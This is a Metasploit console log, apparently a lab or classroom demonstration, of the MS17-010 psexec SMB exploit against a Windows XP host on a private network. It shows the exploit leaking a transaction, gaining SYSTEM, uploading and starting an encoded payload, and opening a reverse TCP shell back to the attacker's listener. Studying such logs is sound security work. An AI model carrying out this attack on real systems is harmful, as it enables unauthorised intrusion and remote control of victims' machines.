 msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 172.23.200.146:4444
[*] 172.23.200.100:445 - Target OS: Windows 5.1
[*] 172.23.200.100:445 - Filling barrel with fish... done
[*] 172.23.200.100:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 172.23.200.100:445 -        [*] Preparing dynamite...
[*] 172.23.200.100:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 172.23.200.100:445 -        [+] Successfully Leaked Transaction!
[*] 172.23.200.100:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 172.23.200.100:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 172.23.200.100:445 - Reading from CONNECTION struct at: 0x863757c0
[*] 172.23.200.100:445 - Built a write-what-where primitive...
[+] 172.23.200.100:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.23.200.100:445 - Selecting native target
[*] 172.23.200.100:445 - Uploading payload... tytcdTds.exe
[*] 172.23.200.100:445 - Created \tytcdTds.exe...
[+] 172.23.200.100:445 - Service started successfully...
[*] 172.23.200.100:445 - Deleting \tytcdTds.exe...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 172.23.200.100
[*] Command shell session 1 opened (172.23.200.146:4444 -> 172.23.200.100:1059) at 2019-04-06 18:49:36 -0400